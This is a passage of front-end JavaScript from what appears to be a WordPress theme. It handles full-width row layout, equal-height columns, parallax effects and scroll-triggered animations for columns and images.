								var parallaxSpeed = $(this).find('.row-bg').attr('data-parallax-speed');

								if( $(this).find('.parallax-layer').length > 0 ) {
									classSelector =  '.parallax-layer';
									parallaxSpeed = $(this).attr('data-parallax-speed');
								}

								var $ifFast = ($(this).find(classSelector + '[data-parallax-speed="fast"]').length > 0) ? 60 : 0;
								$(this).find(classSelector).css({
									'height': Math.ceil($window.height() * parallaxSrollSpeed(parallaxSpeed) ) + $(this).outerHeight(true) + $ifFast
								});


							}

						}

					});

				}


				/**
				* Class names added for specific full width section rows at top
				*
				* @since 3.0
				*/
				function fwsClasses() {

					$('.wpb_wrapper > .nectar-slider-wrap[data-full-width="true"]').each(function () {
						if (!$(this).parent().hasClass('span_9') && !$(this).parent().hasClass('span_3') && $(this).parent().attr('id') != 'sidebar-inner') {
							if ($(this).parents('.wpb_row').index() == '0') {
								$(this).addClass('first-nectar-slider');
							}
						}
					});

					var $contentElementsNum = ($('#portfolio-extra').length == 0) ? $('.main-content > .row > *').length : $('.main-content > .row #portfolio-extra > *').length;

					if ($('#portfolio-extra').length == 0) {
						$contentElementsNum = ($('.main-content > .row > .wpb_row').length > 0) ? $('.main-content > .row > .wpb_row').length : $('.main-content > .row > *').length;
					} else {
						$contentElementsNum = $('.main-content > .row #portfolio-extra > *').length;
					}

					$('.container-wrap .full-width-section, .container-wrap .full-width-content:not(.page-submenu .full-width-content):not(.blog-fullwidth-wrap), .row > .nectar-slider-wrap[data-full-width="true"], .wpb_wrapper > .nectar-slider-wrap[data-full-width="true"], .portfolio-items[data-col-num="elastic"]').each(function () {

						if( $(this).parents('.nectar-global-section.before-footer').length > 0 ) {
							return true;
						}


						if (!$(this).parent().hasClass('span_9') && !$(this).parent().hasClass('span_3') && $(this).parent().attr('id') != 'sidebar-inner') {

							if ($(this).parents('.wpb_row').length > 0) {

								if ($(this).parents('#portfolio-extra').length > 0 &&
									$('#full_width_portfolio').length == 0) {
									return false;
								}

								////first
								if ($(this).parents('.wpb_row').index() == '0' && $pageHeaderBG.length != 0) {
									//skip processing.
								}
								else if ($(this).parents('.wpb_row').index() == '0' &&
								$pageHeaderBG.length == 0 && $('.page-header-no-bg').length == 0 &&
								$('.project-title').length == 0 && $(this).parents('.wpb_row').index() == '0' &&
								$('.project-title').length == 0 && $('body[data-bg-header="true"]').length == 0) {

									if ($('.single').length == 0) {
										$('.container-wrap').css('padding-top', '0px');
									} else {
										$(this).addClass('first-section');
									}

								}

								// Check if it's also last (i.e. the only fws)
								if ($(this).parents('.wpb_row').index() == $contentElementsNum - 1 && $('#respond').length == 0) {
									if ($(this).attr('id') != 'portfolio-filters-inline') {
										$('.container-wrap').css('padding-bottom', '0px');
										$('#call-to-action .triangle').remove();
									}
								}

							} else {

								if ($(this).parents('#portfolio-extra').length > 0 && $('#full_width_portfolio').length == 0) {
									return false;
								}

								if ($(this).find('.portfolio-filters-inline').length == 0 && $(this).attr('id') != 'post-area') {

									////first
									if ($(this).index() == '0' && $pageHeaderBG.length != 0) {
										//skip processing.
									}
									else if ($(this).index() == '0' && $pageHeaderBG.length == 0 &&
									$(this).index() == '0' && $('.page-header-no-bg').length == 0 &&
									$(this).index() == '0' && !$(this).hasClass('blog_next_prev_buttons') &&
									!$(this).hasClass('nectar-shop-outer') && $(this).parents('.pum-container').length == 0) {

										if ($('body[data-header-resize="0"]').length == 1 && $('.single').length == 0 || $('body.material').length > 0 && $('.single').length == 0) {

											if (!$('body.blog .blog-fullwidth-wrap > .masonry:not(.meta-overlaid)').length > 0) {
												$('.container-wrap').css('padding-top', '0px');
											}

										}

										else {
											$(this).addClass('first-section');
										}

									}

									//check if it's also last (i.e. the only fws)
									if ($(this).index() == $contentElementsNum - 1 && $('#respond').length == 0 && $('body.woocommerce-checkout').length == 0) {
										$('.container-wrap').css('padding-bottom', '0px');
										$('.bottom_controls').css('margin-top', '0px');
										$('#call-to-action .triangle').remove();
									}

								}
							}
						}

					});


					$('#portfolio-extra > .nectar-slider-wrap[data-full-width="true"], .portfolio-wrap').each(function () {
						//check if it's last
						if ($(this).index() == $contentElementsNum - 1 && $('#commentform').length == 0 && $('#pagination').length == 0) {
							if (parseInt($('.container-wrap').css('padding-bottom')) > 0) {
								$(this).css('margin-bottom', '-40px');
							}
							$('#call-to-action .triangle').remove();
						}
					});


					$('.portfolio-filters').each(function () {
						////first
						if ($(this).index() == '0' && $pageHeaderBG.length != 0 || $(this).index() == '0') {
							$(this).addClass('first-section nder-page-header');
						} else if ($(this).index() == '0' && $pageHeaderBG.length == 0 || $(this).index() == '0') {
							$(this).css({
								'margin-top': '0px'
							}).addClass('first-section');
						}
					});


					$('.portfolio-filters-inline').each(function () {
						////first
						if ($(this).parents('.wpb_row').length > 0) {
							//skip processing.
						} else {
							if ($(this).index() == '0' && $pageHeaderBG.length != 0 || $(this).index() == '0') {
								$(this).addClass('first-section nder-page-header');
							} else if ($(this).index() == '0' && $pageHeaderBG.length == 0 || $(this).index() == '0') {

								$(this).css({
									'margin-top': '-30px',
									'padding-top': '50px'
								}).addClass('first-section');

							}
						}

					});


				}




				/**
				* Full width row padding adjust calculations.
				*
				* @since 3.0
				*/
				function fullWidthRowPaddingAdjustCalc() {

					if ($('#boxed').length == 0) {

						$('.full-width-section[data-top-percent], .full-width-section[data-bottom-percent], .full-width-content[data-top-percent], .full-width-content[data-bottom-percent]').each(function () {

							var $windowHeight = $window.width(),
							$topPadding       = ($(this).attr('data-top-percent')) ? $(this).attr('data-top-percent') : 'skip',
							$bottomPadding    = ($(this).attr('data-bottom-percent')) ? $(this).attr('data-bottom-percent') : 'skip';

							//top
							if ($topPadding != 'skip') {
								$(this).css('padding-top', $windowHeight * (parseInt($topPadding) / 100));
							}

							//bottom
							if ($bottomPadding != 'skip') {
								$(this).css('padding-bottom', $windowHeight * (parseInt($bottomPadding) / 100));
							}

						});
					}
				}

				/**
				* Full width row padding adjust calculations for boxed theme option.
				*
				* @since 11.0.4
				*/
				function fullWidthRowPaddingAdjustCalcBoxed() {

					if ($('#boxed').length > 0) {

						$('.full-width-section[data-top-percent], .full-width-section[data-bottom-percent], .full-width-content[data-top-percent], .full-width-content[data-bottom-percent]').each(function () {

							var $topPadding = ($(this).attr('data-top-percent')) ? $(this).attr('data-top-percent') : 'skip',
							$bottomPadding  = ($(this).attr('data-bottom-percent')) ? $(this).attr('data-bottom-percent') : 'skip';

							//top
							if ($topPadding != 'skip') {
								$(this).css('padding-top', $topPadding);
							}

							//bottom
							if ($bottomPadding != 'skip') {
								$(this).css('padding-bottom', $bottomPadding);
							}

						});
					}

				}


				/**
				* Full width row padding adjust initialization
				*
				* @since 10.5
				*/
				function fullWidthRowPaddingAdjust() {

					if (nectarDOMInfo.usingMobileBrowser) {
						fullWidthRowPaddingAdjustCalc();
					}

					$window.on('resize', fullWidthRowPaddingAdjustCalc);

				}




				/**
				* Full width content row auto equal height cols.
				*
				* @since 4.0
				*/
				function fullWidthContentColumns() {

					var $frontEndEditorElDiv = ($('body.vc_editor').length > 0) ? '.vc_element > ' : '';

					$('.main-content > .row > ' + $frontEndEditorElDiv + ' .full-width-content, #portfolio-extra > ' + $frontEndEditorElDiv + ' .full-width-content, .woocommerce-tabs #tab-description > .full-width-content, .post-area.span_12 article .content-inner > .full-width-content').each(function () {

						// Only set the height if more than one column
						if ($(this).find('> .span_12 > ' + $frontEndEditorElDiv + ' .col').length > 1) {

							var tallestColumn       = 0;
							var $columnInnerHeight  = 0;
							var $column_inner_selector;

							$(this).find('> .span_12 > ' + $frontEndEditorElDiv + '  .col').each(function () {

								$column_inner_selector = ($(this).find('> .vc_column-inner > .wpb_wrapper').length > 0) ? '.vc_column-inner' : '.column-inner-wrap > .column-inner';

								var $padding = ( $body.is('[data-flex-cols="true"]') ) ? parseInt($(this).find('> .vc_column-inner').css('padding-top')) : parseInt($(this).css('padding-top'));
								var $frontEndEditorElPadding = ($frontEndEditorElDiv.length > 2 && $(this).find('> .vc_column-inner').length > 0) ? parseInt($(this).find('> .vc_column-inner').css('padding-top')) : 0;

								if( $(this).find('> ' + $column_inner_selector + ' > .wpb_wrapper').height() + ($padding * 2) + $frontEndEditorElPadding > tallestColumn ) {
									tallestColumn = $(this).find('> ' + $column_inner_selector + ' > .wpb_wrapper').height() + ($padding * 2) + $frontEndEditorElPadding;
								}

							});

							$(this).find('> .span_12 > ' + $frontEndEditorElDiv + ' .col').each(function () {

								$column_inner_selector = ($(this).find('> .vc_column-inner > .wpb_wrapper').length > 0) ? '.vc_column-inner' : '.column-inner-wrap > .column-inner';

								// Columns with content
								if ($(this).find('> ' + $column_inner_selector + ' > .wpb_wrapper > *').length > 0) {

									// Added in 7.6 to fix equal height columns
									if ($frontEndEditorElDiv.length < 2 && !$(this).parent().parent().hasClass('vc_row-o-equal-height')) {
										$(this).css('height', tallestColumn);

										if( $body.is('[data-flex-cols="true"]') ) {
											$(this).find('> .vc_column-inner').css('height', tallestColumn);
										}

									} else if ($frontEndEditorElDiv.length > 2 && !$(this).parent().parent().parent().hasClass('vc_row-o-equal-height')) {
										$(this).css('height', tallestColumn);

										if( $body.is('[data-flex-cols="true"]') ) {
											$(this).find('> .vc_column-inner').css('height', tallestColumn);
										}

									}
								}

								// Empty columns
								else {
									if ($(this).is('[data-using-bg="true"]')) {

										$(this).css('min-height', tallestColumn);

										if( $body.is('[data-flex-cols="true"]') ) {
											$(this).find('> .vc_column-inner').css('min-height', tallestColumn);
										}

										if ($(this).is('[data-animation*="reveal"]')) {
											$(this).find('.column-inner')
												.css('min-height', tallestColumn);
										}

									}
								}

							});

							// Nested column height
							if (nectarDOMInfo.winW < 1000) {
								$(this).find('> .span_12 > ' + $frontEndEditorElDiv + ' .col .wpb_row .col').css('min-height', '0px');
							}

							// Vertically center
							if ($(this).hasClass('vertically-align-columns') &&
							nectarDOMInfo.winW > 1000 &&
							!$(this).hasClass('vc_row-o-equal-height')) {

								// Parent columns
								$(this).find('> .span_12 > ' + $frontEndEditorElDiv + ' .col').each(function () {

									$column_inner_selector = ($(this).find('> .vc_column-inner > .wpb_wrapper').length > 0) ? '.vc_column-inner' : '.column-inner-wrap > .column-inner';

									$columnInnerHeight = $(this).find('> ' + $column_inner_selector + ' > .wpb_wrapper').height();

									var $marginCalc = ($(this).height() / 2) - ($columnInnerHeight / 2);

									if ($marginCalc <= 0) {
										$marginCalc = 0;
									}

									$(this).find('> ' + $column_inner_selector + ' > .wpb_wrapper')
										.css('margin-top', $marginCalc)
										.css('margin-bottom', $marginCalc);

								});


							}

						}

					});


					if( $('body[data-flex-cols="true"]').length == 0 ) {

						// Equal height columns in container type with reveal columns
						$('.main-content > .row > .wpb_row:not(.full-width-content).vc_row-o-equal-height').each(function () {
							if ($(this).find('>.span_12 > ' + $frontEndEditorElDiv + ' .wpb_column[data-animation*="reveal"]').length > 0) {

								var tallestColumn = 0;

								$(this).find('> .span_12 > ' + $frontEndEditorElDiv + ' .col').each(function () {

									var $padding = parseInt($(this).find('> .column-inner-wrap > .column-inner').css('padding-top'));

									if( $(this).find('> .column-inner-wrap > .column-inner').height() + ($padding * 2) > tallestColumn ) {
										tallestColumn = $(this).find('> .column-inner-wrap > .column-inner').height() + ($padding * 2);
									}

								});

								$(this).find('> .span_12 > ' + $frontEndEditorElDiv + ' .col').each(function () {

									// Columns with content
									if ($(this).find('> .column-inner-wrap > .column-inner .wpb_wrapper > *').length > 0) {
										$(this).find('> .column-inner-wrap').css('height', tallestColumn);
									}
									// Empty columns
									else {
										$(this).css('min-height', tallestColumn);
										if ($(this).is('[data-animation*="reveal"]')) {
											$(this).find('.column-inner').css('min-height', tallestColumn);
										}
									}
								});

							}
						});

						// Using equal height option, top/bottom padding % needs to be convered into px for cross browser (flex bug)
						$('.wpb_row.vc_row-o-equal-height>.span_12> ' + $frontEndEditorElDiv + '.wpb_column[class*="padding-"][data-padding-pos="all"]').each(function () {
							if ($(this).parents('.tabbed').length == 0) {
								$(this).css({
									'padding-top': $(this).css('padding-left'),
									'padding-bottom': $(this).css('padding-left')
								});
							}
						});

					} // endif; Not using modern grid system.

				}




				/**
				* Mouse parallax row option.
				*
				* @since 4.0
				*/
				function mouseParallaxInit() {

					$('.wpb_row:has(.nectar-parallax-scene)').each(function (i) {

						var $strength = parseInt($(this).find('.nectar-parallax-scene').attr('data-scene-strength'));

						$mouseParallaxScenes[i] = $(this).find('.nectar-parallax-scene').parallax({
							scalarX: $strength,
							scalarY: $strength
						});

						// Wait until the images in the scene have loaded.
						var images = $(this).find('.nectar-parallax-scene li');

						$.each(images, function () {
							if ($(this).find('div').length > 0) {
								var el = $(this).find('div'),
								image = el.css('background-image').replace(/"/g, '').replace(/url\(|\)$/ig, '');
								if (image && image !== '' && image !== 'none') {
									images = images.add($('<img>').attr('src', image));
								}
							}
						});

					});

				}




				/**
				* Add checkmark icons to unorder list with checkmark class.
				*
				* @since 2.0
				*/
				function ulCheckmarks() {
					$('ul.checks li').each(function () {
						if ($(this).find('i.fa-check-circle').length == 0) {
							$(this).prepend('<i class="fa fa-check-circle"></i>');
						}
					});
				}



				/**
				* Allow CTA element BG color to also act as a link.
				*
				* @since 11.0
				*/
				function ctaLinkBG() {

					$body.on('click','.nectar-cta[data-using-bg="true"]:not([data-style="material"]) .link_wrap', function(e) {
						if( !$(e.target).is('a') ) {
							$(this).find('a.link_text')[0].click();
						}
					});

				}



				/**
				* Add CSS default animation classes through JS to
				* avoid inital animation on page load.
				*
				* @since 11.0
				*/
				function nectarKeyframeAssist() {

					$('.nectar-cta[data-style="arrow-animation"]').addClass('loaded');

				}




				/**
				* Page builder row background layer animations.
				*
				* @since 9.0
				* @see waypoints
				*/
				function rowBGAnimations() {

					var $rowBGAnimationsOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '93%';
					var $rowBGAnimationsRevealOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '97%';
					var $rowBGOffset;

					$($fullscreenSelector + '.row-bg-wrap[data-bg-animation]:not([data-bg-animation="none"]) .row-bg').each(function () {

						var $animation = $(this).parents('.row-bg-wrap').attr('data-bg-animation');

						if( $animation != 'zoom-out-reveal' && $animation.indexOf('reveal-from-') == -1  ) {
							$rowBGOffset = $rowBGAnimationsOffsetPos;
						} else {
							$rowBGOffset = $rowBGAnimationsRevealOffsetPos;
						}

						if( !$(this).hasClass('using-image') && $(this).parents('.nectar-scrolling-text').length == 0 ) {

							if( $animation != 'zoom-out-reveal' && $animation.indexOf('reveal-from-') == -1 ) {
								return;
							}

						}


						var $that = $(this);
						var waypoint = new Waypoint({
							element: $that.parents('.row-bg-wrap'),
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
									waypoint.destroy();
									return;
								}

								$that.parents('.inner-wrap').addClass('animated-in');

								if( $animation == 'zoom-out-reveal' || $animation.indexOf('reveal-from-') > -1 || $that.parents('.nectar-scrolling-text').length > 0 ) {
									$that.parents('.row-bg-wrap').addClass('animated-in');
								}

								waypoint.destroy();
							},
							offset: $rowBGOffset
						});

					});

				}


				/**
				* Page builder column background layer animations.
				*
				* @since 9.0
				* @see waypoints
				*/
				function columnBGAnimations() {

					var $colBGAnimationsOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '93%';
					var $colBGAnimationsRevealOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '80%';
					var $colBGOffset;

					$($fullscreenSelector + '.column-image-bg-wrap[data-bg-animation]:not([data-bg-animation="none"]):not([data-bg-animation*="displace-filter"]) .column-image-bg').each(function () {

						var $animation = $(this).parents('.column-image-bg-wrap').attr('data-bg-animation');

						if( $animation != 'zoom-out-reveal' && $animation.indexOf('reveal-from-') == -1 ) {
							$colBGOffset = $colBGAnimationsOffsetPos;
						} else {

							if( $animation == 'ro-reveal-from-bottom' && $fullscreenMarkupBool == false ) {
								$colBGOffset = '95%';
							} else if( $animation == 'ro-reveal-from-top' && $fullscreenMarkupBool == false ) {
								$colBGOffset = '65%';
							} else {
								$colBGOffset = $colBGAnimationsRevealOffsetPos;
							}
						}

						var $that = $(this);

						var waypoint = new Waypoint({
							element: $that.parents('.column-image-bg-wrap'),
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
									waypoint.destroy();
									return;
								}

								$that.parents('.inner-wrap').addClass('animated-in');
								if( $animation == 'zoom-out-reveal' || $animation.indexOf('reveal-from-') > -1 ) {
									$that.parents('.column-image-bg-wrap').addClass('animated-in');
									$that.parents('.column-image-bg-wrap').siblings('.column-bg-overlay-wrap').addClass('animated-in');
									$that.parents('.vc_column-inner').addClass('revealed-bg');
								}
								waypoint.destroy();
							},
							offset: $colBGOffset
						});

					});

					// Zoom out reveal with BG color only
					$($fullscreenSelector + '.column-bg-overlay-wrap[data-bg-animation]').each(function () {

						$colBGOffset = $colBGAnimationsRevealOffsetPos;

						var $that = $(this);
						var $animation = $(this).attr('data-bg-animation');

						if( $animation == 'zoom-out-reveal' || $animation.indexOf('reveal-from-') > 0 ) {

							if( $that.parent().find('.column-image-bg-wrap').length == 0 ) {

								var waypoint = new Waypoint({
									element: $that,
									handler: function () {

										if ( $that.hasClass('animated-in') ) {
											waypoint.destroy();
											return;
										}

										$that.addClass('animated-in');
										$that.parents('.vc_column-inner').addClass('revealed-bg');
										waypoint.destroy();

									},
									offset: $colBGOffset
								});

							}

						}

					});

				}



				/**
				* Page builder column and image animations.
				*
				* @since 4.0
				* @see waypoints
				*/
				function colAndImgAnimations() {

					var $colAndImgOffsetPos       = ($fullscreenMarkupBool == true) ? '500%' : '88%';
					var $cascadingOffsetPos       = ($fullscreenMarkupBool == true) ? '500%' : '70%';
					var $colAndImgRevealOffsetPos = ($fullscreenMarkupBool == true) ? '500%' : '70%';

					$($fullscreenSelector + '.img-with-animation').each(function () {

						var $that = $(this);

						var $animationType = ($that.is('[data-animation]')) ? $that.attr('data-animation') : 'fade-in';

						// reveal images alters offset
						if( $animationType == 'ro-reveal-from-right' && $colAndImgOffsetPos == '88%' ||
						$animationType == 'ro-reveal-from-left' && $colAndImgOffsetPos == '88%' ) {
							$colAndImgOffsetPos = '75%';
						}

						// initiate waypoint.
						var waypoint = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
									waypoint.destroy();
									return;
								}

								if (!bypassAnimations || $('body[data-responsive="0"]').length > 0) {

									var $delay       = ($that.is('[data-delay]')) ? $that.attr('data-delay') : 0;
									var $elToAnimate = ($that.parents('.hover-wrap').length > 0) ? $that.parents('.hover-wrap') : $that;


									if ($animationType == 'fade-in-from-left' || $animationType == 'fade-in-from-right') {

										$elToAnimate.delay($delay).transition({
											'opacity': 1,
											'x': '0px'
										}, $animationDuration, $animationEasing);

									} else if ($animationType == 'fade-in-from-bottom') {

										$elToAnimate.delay($delay).transition({
											'opacity': 1,
											'y': '0px'
										}, $animationDuration, $animationEasing);

									} else if ($animationType == 'fade-in') {

										$elToAnimate.delay($delay).transition({
											'opacity': 1
										}, $animationDuration, $animationEasing);

									} else if ($animationType == 'grow-in') {

										setTimeout(function () {
											$elToAnimate.transition({
												scale: 1,
												'opacity': 1
											}, $animationDuration, $animationEasing);
										}, $delay);

									} else if ($animationType == 'flip-in') {

										setTimeout(function () {
											$elToAnimate.transition({
												rotateY: 0,
												'opacity': 1
											}, $animationDuration, $animationEasing);
										}, $delay);

									} else if ($animationType == 'flip-in-vertical') {

										setTimeout(function () {
											$elToAnimate.transition({
												rotateX: 0,
												'opacity': 1
											}, $animationDuration, $animationEasing);
										}, $delay);

									}
									else if ($animationType == 'ro-reveal-from-left' ||
									$animationType == 'ro-reveal-from-right' ||
									$animationType == 'ro-reveal-from-bottom' ||
									$animationType == 'ro-reveal-from-top') {
										$that.parents('.img-with-aniamtion-wrap').addClass('animated-in');
									}

									$that.addClass('animated-in');

								}

								waypoint.destroy();

							},
							offset: $colAndImgOffsetPos
						});



					});


					$($fullscreenSelector + '.nectar_cascading_images').each(function () {

						var $that           = $(this);
						var $animationDelay = ($(this).is('[data-animation-timing]')) ? $(this).attr('data-animation-timing') : 175;
						$animationDelay     = parseInt($animationDelay);

						var waypoint = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
									waypoint.destroy();
									return;
								}

								if (!bypassAnimations || $('body[data-responsive="0"]').length > 0) {

									$that.find('.cascading-image').each(function (i) {

										var $that2 = $(this);

										if ($that2.attr('data-animation') == 'flip-in' || $that2.attr('data-animation') == 'flip-in-vertical') {
											setTimeout(function () {
												$that2.find('.inner-wrap').css({
													'opacity': 1,
													'transform': 'rotate(0deg) translateZ(0px)'
												});
											}, i * $animationDelay);
										} else if( $that2.attr('data-animation') == 'grow-in-reveal' ) {
											setTimeout(function () {
												$that2.find('.inner-wrap').css({
													'opacity': 1,
													'transform': 'translateX(0px) translateY(0px) scale(1,1) translateZ(0px)'
												});
												$that2.find('.inner-wrap img').css({
													'transform': 'translateX(0px) translateY(0px) scale(1,1) translateZ(0px)'
												});
											}, i * $animationDelay);
										}
										else {
											setTimeout(function () {
												$that2.find('.inner-wrap').css({
													'opacity': 1,
													'transform': 'translateX(0px) translateY(0px) scale(1,1) translateZ(0px)'
												});
											}, i * $animationDelay);
										}


									});

									$that.addClass('animated-in');

								}

								waypoint.destroy();

							},
							offset: $cascadingOffsetPos
						});

					});


					$($fullscreenSelector + '.col.has-animation:not([data-animation*="reveal"]), ' + $fullscreenSelector + '.wpb_column.has-animation:not([data-animation*="reveal"]), ' + $fullscreenSelector + '.nectar-fancy-box.has-animation').each(function (i) {

						var $that = $(this);

						var waypoint = new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
									waypoint.destroy();
									return;
								}

								if (!bypassAnimations || $('body[data-responsive="0"]').length > 0) {

									$that.addClass('triggered-animation');
									$(window).trigger('nectar-column-animation-start');

									var $delay = $that.attr('data-delay');

									if ($that.attr('data-animation') == 'fade-in-from-left' || $that.attr('data-animation') == 'fade-in-from-right') {

										$standAnimatedColTimeout[i] = setTimeout(function () {
											$that.transition({
												'opacity': 1,
												'x': '0px'
											}, $animationDuration, $animationEasing);
										}, $delay);

									} else if ($that.attr('data-animation') == 'fade-in-from-bottom') {

										$standAnimatedColTimeout[i] = setTimeout(function () {
											$that.transition({
												'opacity': 1,
												'y': '0px'
											}, $animationDuration, $animationEasing);
										}, $delay);

									} else if ($that.attr('data-animation') == 'fade-in') {

										$standAnimatedColTimeout[i] = setTimeout(function () {
											$that.transition({
												'opacity': 1
											}, $animationDuration, $animationEasing);
										}, $delay);

									} else if ($that.attr('data-animation') == 'grow-in' || $that.attr('data-animation') == 'zoom-out') {

										$standAnimatedColTimeout[i] = setTimeout(function () {
											$that.transition({
												scale: 1,
												'opacity': 1
											}, $animationDuration, $animationEasing);
										}, $delay);

									} else if ($that.attr('data-animation') == 'flip-in') {

										$standAnimatedColTimeout[i] = setTimeout(function () {
											$that.transition({
												rotateY: '0',
												'opacity': 1
											}, $animationDuration, $animationEasing);
										}, $delay);

									} else if ($that.attr('data-animation') == 'flip-in-vertical') {

										$standAnimatedColTimeout[i] = setTimeout(function () {
											$that.transition({
												rotateX: '0',
												y: '0',
												'opacity': 1
											}, $animationDuration, $animationEasing);
										}, $delay);

									} else if ($that.attr('data-animation') == 'slight-twist') {

										$standAnimatedColTimeout[i] = setTimeout(function () {
											anime({
												targets: $that[0],
												rotateY: [20, 0],
												rotateZ: [-4, 0],
												opacity: 1,
												easing: $animationEasing,
												duration: $animationDuration
											});
										}, $delay);

									}

									//boxed column hover fix
									if ($that.hasClass('boxed')) {
										$that.addClass('no-pointer-events');
										setTimeout(function () {
											$that.removeClass('no-pointer-events');
										}, parseInt($animationDuration) + parseInt($delay) + 30);
									}

									if ($that.find('.nectar-post-grid-wrap[data-style="mouse_follow_image"]')) {
										setTimeout(function() {
											$that[0].style.transform = 'none';
										}, parseInt($animationDuration) + parseInt($delay) + 30 );
									}

									$that.addClass('animated-in');

								}

								waypoint.destroy();
							},
							offset: $colAndImgOffsetPos
						});

					});


					$($fullscreenSelector + '.wpb_column.has-animation[data-animation*="reveal"]').each(function () {

						var $that = $(this),
						waypoint 	= new Waypoint({
							element: $that,
							handler: function () {

								if ($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated-in')) {
									waypoint.destroy();
									return;
								}

								var $delay = $that.attr('data-delay');

								if (!bypassAnimations || $('body[data-responsive="0"]').length > 0) {

									var $columnInnerSelector = ( $that.find('> .vc_column-inner').length > 0 ) ? true : false;

									if ($that.attr('data-animation') == 'reveal-from-bottom' || $that.attr('data-animation') == 'reveal-from-top') {

										setTimeout(function () {

											if ($that.hasClass('animated-in')) {

												if( $columnInnerSelector == true ) {

													// Modern.
													$that.find('> .vc_column-inner').transition({
														'y': 0
													}, $animationDuration, $animationEasing );

												} else {

													// Legacy.
													$that.find('.column-inner-wrap, .column-inner').transition({
														'y': 0
													}, $animationDuration, $animationEasing, function () {
														$that.find('.column-inner-wrap, .column-inner').addClass('no-transform');
													});
												}

											}

										}, $delay);

									} else if ($that.attr('data-animation') == 'reveal-from-right' || $that.attr('data-animation') == 'reveal-from-left') {
										setTimeout(function () {
											if ($that.hasClass('animated-in')) {

												if( $columnInnerSelector == true ) {

													// Modern.
													$that.find('> .vc_column-inner').transition({
														'x': 0
													}, $animationDuration, $animationEasing);


												} else {
													// Legacy.
													$that.find('.column-inner-wrap, .column-inner').transition({
														'x': 0
													}, $animationDuration, $animationEasing, function () {
														$that.find('.column-inner-wrap, .column-inner').addClass('no-transform');
													});

												}


											}
										}, $delay);
									}

									$that.addClass('animated-in');

								}

								waypoint.destroy();
							},
							offset: $colAndImgRevealOffsetPos
						});

					});

				}



				/**
				* Cascading images element sizing
				*
				* @since 6.0
				*/
				function cascadingImageBGSizing() {

					$('.nectar_cascading_images').each(function () {

						var forcedAspect = ( $(this).hasClass('forced-aspect') ) ? true : false;

						//handle max width for cascading images in equal height columns
						if ($(this).parents('.vc_row-o-equal-height').length > 0 && $(this).parents('.wpb_column').length > 0) {
							$(this).css('max-width', $(this).parents('.wpb_column').width());
						}

						//set size for layers with no images
						$(this).find('.bg-color').each(function () {

							if( forcedAspect == true && $(this).parents('.cascading-image').index() == 0 ) {
								return true;
							}

							var $bgColorHeight  = 0;
							var $bgColorWidth   = 0;

							if ($(this).parent().find('.img-wrap').length == 0) {

								var $firstSibling = $(this).parents('.cascading-image').siblings('.cascading-image[data-has-img="true"]').first();

								$bgColorHeight 	= $firstSibling.find('.img-wrap').height();
								$bgColorWidth 	= $firstSibling.find('.img-wrap').width();

							} else {
								$bgColorHeight 	= $(this).parent().find('.img-wrap').height();
								$bgColorWidth 	= $(this).parent().find('.img-wrap').width();
							}

							$(this).css({
								'height': $bgColorHeight,
								'width': $bgColorWidth
							}).addClass('calculated');

						});

					});

				}




				/**
				* Cascading images element initialization.
				*
				* @since 10.5
				*/
				function cascadingImageInit() {

					if ($('.nectar_cascading_images').length > 0) {

						var cascadingParallax = [];

						$('.nectar_cascading_images').each(function(i){

							imagesLoaded($(this), function (instance) {

								// Create sizes.
								cascadingImageBGSizing();

								// Parallax scrolling.
								if( $(instance.elements[0]).is('[data-parallax="yes"]') && !nectarDOMInfo.usingMobileBrowser && $('#nectar_fullscreen_rows').length == 0 ) {
									cascadingParallax[i] = new CascadingParallax($(instance.elements[0]), $(instance.elements[0]).attr('data-parallax-intensity'));
								}

							});

						});

						// BG Sizing Resize.
						$window.on('resize', cascadingImageBGSizing);

					}

				}




				function CascadingParallax(el, intensity) {

					this.$element  = el;
					this.inView    = false;
					this.topLevel  = false;
					this.lastY     = 0;

					this.layer1Parallax = ( this.$element.is('[data-layer-1-parallax="yes"]') ) ? true : false;

					switch(intensity) {
						case 'subtle':
							this.intensity = 0.09;
							break;
						case 'medium':
							this.intensity = 0.15;
							break;
						case 'high':
							this.intensity = 0.25;
							break;
					}
					this.calculatePos();
					this.trackView();
					this.animate();

					if( $('.portfolio-filters').length > 0 ||
					$('.portfolio-filters-inline').length > 0 ) {
						setInterval(this.calculatePos.bind(this),700);
					}

					$window.on('resize', this.calculatePos.bind(this));
				}

				CascadingParallax.prototype.calculatePos = function() {
					this.offsetTop  = this.$element.offset().top;
					this.height     = this.$element.outerHeight();
					this.vertCenter = nectarDOMInfo.winH/2 - this.height/2;
				};

				CascadingParallax.prototype.trackView = function() {

					var that = this;

					if( this.$element.parents('.top-level').length > 0 ) {
						this.topLevel = true;
					}

					if( 'IntersectionObserver' in window ) {

						var options = {
							rootMargin: '250px',
						}
						var observer = new IntersectionObserver(function(entries) {

							entries.forEach(function(entry){
								var isIntersecting = entry.isIntersecting;

								if (isIntersecting) {
									that.inView = true;
								} else {
									that.inView = false;
								}
							});

						}, options);

						observer.observe(this.$element[0]);

					}

				};

				CascadingParallax.prototype.animate = function() {

					if( nectarState.materialOffCanvasOpen == true ) {
						window.requestAnimationFrame(this.animate.bind(this));
						return;
					}

					this.lastY = linearInterpolate(this.lastY, nectarDOMInfo.scrollTop, 0.2);

					if( this.inView ) {

						var that = this;

						this.$element.find('.bg-layer').each(function(i) {

							var $scale = $(this).data('scale');

							if( that.layer1Parallax ) {
								i = (i/1.5)+1;
							}

							if( that.topLevel === true && nectarDOMInfo.winW > 1000) {
